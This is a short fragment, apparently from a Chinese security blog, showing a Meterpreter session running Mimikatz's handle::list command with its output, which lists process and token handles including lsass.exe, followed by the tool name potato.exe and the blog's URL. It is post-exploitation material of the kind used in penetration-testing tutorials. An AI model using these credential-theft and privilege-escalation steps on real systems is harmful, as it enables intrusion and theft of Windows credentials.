 meterpreter > mimikatz_command -f handle::list
4 System -> 4 Process 4 System
4 System -> 1680 Process 0 [System Process]
4 System -> 1696 Process 0 [System Process]
4 System -> 1704 Process 0 [System Process]
4 System -> 1708 Process 0 [System Process]
4 System -> 1712 Process 0 [System Process]
4 System -> 1720 Process 0 [System Process]
4 System -> 1780 Process 0 [System Process]
4 System -> 2196 Process 444 lsass.exe
4 System -> 2564 Token NT AUTHORITY\ANONYMOUS
4 System -> 3052 Process 0 [System Process]
4 System -> 13428 Process 0 [System Process]
4 System -> 13440 Process 0 [System Process]
potato.exe
安全鸭
https://blog.csdn.net/weixin_44508748